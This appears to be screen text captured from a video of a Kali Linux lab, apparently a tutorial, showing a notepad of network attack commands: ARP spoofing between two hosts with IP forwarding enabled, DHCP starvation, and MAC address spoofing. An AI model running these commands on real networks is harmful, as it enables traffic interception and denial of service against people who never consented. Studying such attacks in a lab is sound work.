 kali ( 5 ) - VMware Workstation
File Edit View VM Tabs Help
Hacker ( 2 ) win 7 kali ( 5 )
Applications Places gedit Wed 21:01 1
Open New Text Document.txt Save
~/Desktop
This file “/root/Desktop/New Text Document.txt” is already open in another window.
Do you want to edit it anyway?
Edit Anyway Don't Edit
root@kali: ~
arpspoof -i eth0 -t 60.0.0.7 60.0.0.2
arpspoof -i eth0 -t 60.0.0.2 60.0.0.7
echo 1 > /proc/sys/net/ipv4/ip_forward
dhcpstarv -i eth0
ment Team
ifconfig eth0 down
macchanger -r eth0
macchanger --mac=01:23:45:67:89:AB eth0
ifconfig eth0 up
Plain Text Tab Width: 8 Ln 10, Col 17 INS
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.